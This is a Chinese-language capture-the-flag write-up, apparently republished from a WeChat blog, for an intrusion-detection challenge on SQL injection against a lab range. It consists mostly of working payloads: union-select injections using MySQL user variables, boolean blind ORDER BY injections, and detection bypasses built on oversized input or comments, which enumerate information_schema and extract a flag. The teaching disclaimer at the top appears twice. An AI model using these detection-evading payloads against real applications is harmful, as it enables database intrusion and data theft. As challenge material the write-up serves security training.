入侵检测挑战赛第四期-SQL注入

一位苦于信息安全的萌新小白帽本实验仅用于信息防御教学,切勿用于它用途公众号:XG小刚 规则 规则不细说 SQL注入 登录发现SQL分为两套环境,上面字符型注入、下面order by注入 2023-2-25 14:3:6 Author: XG小刚(查看原文) 阅读量:17 收藏

一位苦于信息安全的萌新小白帽本实验仅用于信息防御教学,切勿用于它用途公众号:XG小刚 规则 规则不细说 SQL注入 登录发现SQL分为两套环境,上面字符型注入、下面order by注入 2023-2-25 14:3:6 Author: XG小刚(查看原文) 阅读量:17 收藏



SQL注入

找注入点

字符型注入绕过

username=Tom union select 1 from aa'username=T'union select 1,2,'3username=T'union select user(),version(),'3user()[email protected]version()=8.0.28database()=range_test

username=union select , fromusername=123'%[email protected]:=(select 'asdasd'from information_schema.tables limit 1)union select user(),@a,'3

username=123'%[email protected]:=(select convert(table_name,char(100))from information_schema.tables limit 1)union select user(),@a,'3

username=123'%[email protected]:=(select convert(table_name,char(1000))from information_schema.tableswhere table_schema='range_test' limit 0,1)union select 1,@a,'3

username=123'%[email protected]:=(select convert(column_name,char(1000))from information_schema.columnswhere table_schema='range_test' and table_name='f149_1s_h3r3'limit 0,1) union select 1,@test,'3

username=123'%[email protected]:=(select convert(f14g_c01umn,char(1000))from f149_1s_h3r3 limit 0,1) union select 1,@test,'3

ORDER BY注入绕过

order=goods_name,@a:=(select table_name from information_schema.tableswhere table_schema='range_test' limit 2,1),@b:=(case when substr(@a,12,1)='3' then '1' else 'a' end),json_type(@b)&limit=10

order=goods_name,@a:=(select column_name from information_schema.columnswhere table_schema='range_test' and table_name='f149_1s_h3r3__________' limit 0,1),@b:=(case when substr(@a,4,1)='g' then '1' else 'a' end),json_type(@b)&limit=10

order=goods_name,@a:=(select f14g_c01umn from f149_1s_h3r3__________ limit 0,1),@b:=(case when substr(@a,28,1)='/' then '1' else 'a' end),json_type(@b)&limit=10

超大数据绕过

username=60万字符' union select 1,table_name,3from information_schema.tableswhere table_schema = 'range_test'limit 0,1 --

利用超大注释绕过检测

username=a'/*60万字符*/union select 1,column_name,3from information_schema.columnswhere table_name = 'flag_t4b1lile'limit 0,1 --

最后

由于第四期参与较晚,几个poc基本都重复了,分享一下思路,后续更新第五期

文章来源: http://mp.weixin.qq.com/s?__biz=MzIwOTMzMzY0Ng==&mid=2247487433&idx=1&sn=b61dece8260efe6ee043653390e74393&chksm=97743328a003ba3e68ff707af44113f6d9e21fe6e985fc7098988baa98e8a7132b9c974e3d88#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh